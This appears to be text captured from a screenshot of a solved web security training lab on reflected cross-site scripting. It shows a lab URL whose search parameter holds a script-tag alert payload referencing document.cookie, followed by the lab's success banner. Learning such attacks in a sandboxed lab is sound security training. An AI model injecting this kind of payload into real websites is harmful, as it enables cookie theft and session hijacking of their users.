 Reflected XSS into HTML
ac051f4c1f303931c0150ea700b6006f.web-security-academy.net/?search=<script>alert%28"document.cookie"%29<%2Fscript>
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog